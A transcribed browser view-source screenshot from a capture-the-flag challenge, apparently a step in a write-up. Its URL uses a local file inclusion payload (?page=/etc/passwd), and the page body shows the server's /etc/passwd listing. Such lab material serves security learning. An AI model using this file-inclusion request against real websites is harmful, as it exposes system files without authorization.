 Not secure | view-source:ctf.uiactf.no:3004/index.php?page=/etc/passwd
Line wrap
1 <head>
2 <meta charset="UTF-8">
3 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css
4 </head>
5 <body class="text-center">
6 <nav class="navbar navbar-expand-lg navbar-light bg-light">
7 <ul class="navbar-nav">
8 <li class="nav-item">
9 <a class="nav-link" href="?page=login.php">Login<a/>
10 </li>
11 </ul>
12 </nav>
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 </body>
33